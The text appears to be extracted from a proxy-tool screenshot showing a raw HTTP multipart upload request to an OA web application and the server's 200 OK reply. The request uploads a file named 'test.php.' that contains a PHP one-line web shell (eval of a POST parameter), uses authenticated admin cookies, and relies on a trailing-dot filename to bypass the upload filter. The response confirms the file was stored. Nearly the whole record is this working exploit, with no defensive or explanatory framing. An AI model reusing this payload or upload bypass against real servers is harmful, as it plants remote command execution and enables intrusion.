 Raw Params Headers Hex
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.72
Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypPkYioBcB3sjZC2h
6 Accept: */*
7 Origin: http://192.168.1.67
8 Referer: http://192.168.1.67/general/index.php?isIE=0&modify_pwd=0
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=a26oh3hdmv3a7q4k1a5e8qabd6; SID_1=9c30f2f2
12 Connection: close
13
14 ------WebKitFormBoundarypPkYioBcB3sjZC2h
15 Content-Disposition: form-data; name="id"
16
17 WU_FILE_4
18 ------WebKitFormBoundarypPkYioBcB3sjZC2h
19 Content-Disposition: form-data; name="name"
20
21 test.php
22 ------WebKitFormBoundarypPkYioBcB3sjZC2h
23 Content-Disposition: form-data; name="type"
24
25 application/octet-stream
26 ------WebKitFormBoundarypPkYioBcB3sjZC2h
27 Content-Disposition: form-data; name="lastModifiedDate"
28
29 Fri Jul 01 2022 18:54:53 GMT+0800 (中国标准时间)
30 ------WebKitFormBoundarypPkYioBcB3sjZC2h
31 Content-Disposition: form-data; name="size"
32
33 28
34 ------WebKitFormBoundarypPkYioBcB3sjZC2h
35 Content-Disposition: form-data; name="file"; filename="test.php."
36 Content-Type: application/octet-stream
37
38 <?php eval($_POST['cmd']);?>
39 ------WebKitFormBoundarypPkYioBcB3sjZC2h--
40
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 01 Jul 2022 11:09:20 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 242
12
13 {"id":"254@2207_1113101214,","name":"test.php.*","url":"\/inc\/attach.php?AID=254&MODULE=im&YM=2207&ATTACHMENT